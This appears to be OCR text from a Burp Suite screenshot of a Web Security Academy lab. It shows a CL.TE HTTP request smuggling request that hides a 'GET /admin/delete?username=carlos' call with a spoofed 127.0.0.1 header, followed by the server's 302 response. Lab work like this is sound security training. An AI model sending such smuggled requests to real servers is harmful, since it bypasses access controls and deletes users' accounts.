 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a46002504cf39c581c33a5d00f10057.web-secur
ity-academy.net
3 Content-Type:
application/x-www-form-urlencoded
4 Content-Length: 166
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin/delete?username=carlos HTTP/1.1
10 X-WEsOHl-Ip: 127.0.0.1
11 Content-Type:
application/x-www-form-urlencoded
12 Content-Length: 10
13 Connection: close
14
15 x=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=4z4EScZcPNYlWq78hos7ioCSCWIT8vbt; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Name Value
0
GET /admin/d... carlos HTTP/1.1
X-WEsOHI-Ip:...
Content-Type:...
Content-Leng...
Connection: cl...
x 1